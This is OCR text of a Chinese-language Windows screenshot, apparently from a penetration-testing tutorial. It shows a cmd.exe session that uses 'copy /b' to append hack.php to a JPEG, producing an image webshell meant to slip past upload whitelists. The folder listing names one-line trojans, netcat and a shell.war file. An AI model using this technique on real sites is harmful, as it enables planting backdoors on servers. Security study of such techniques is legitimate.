 中 简
快速访问
桌面
下载
6.txt 123.jpg back.jpg hack.php
C:\WINDOWS\system32\cmd.exe
C:\Users\fantasy\Desktop\白名单>copy 123.jpg/b + hack.php/a back.jpg
系统找不到指定的文件。
C:\Users\fantasy\Desktop\白名单>copy /b 222.png + hack.php 666.png
系统找不到指定的文件。
C:\Users\fantasy\Desktop\白名单>dir
驱动器 C 中的卷没有标签。
卷的序列号是 7033-09A7
C:\Users\fantasy\Desktop\白名单的目录
2022/03/28 11:40 <DIR> .
2022/03/28 11:40 <DIR> ..
2021/12/22 23:47 <DIR> netcat
2021/10/27 19:47 319 shell.war
2022/03/30 14:43 <DIR> 写入一句话木马开后门的文件
2022/03/28 11:40 60 已验证可连工具的一句话木马.txt
2 个文件 379 字节
4 个目录 14,742,753,280 可用字节
C:\Users\fantasy\Desktop\白名单>cd 写入一句话木马开后门的文件
C:\Users\fantasy\Desktop\白名单\写入一句话木马开后门的文件>copy /b 123.jpg + hack.php back.jpg
123.jpg
hack.php
已复制 1 个文件。
C:\Users\fantasy\Desktop\白名单\写入一句话木马开后门的文件>
激活 Windows
转到"设置"以激活 Window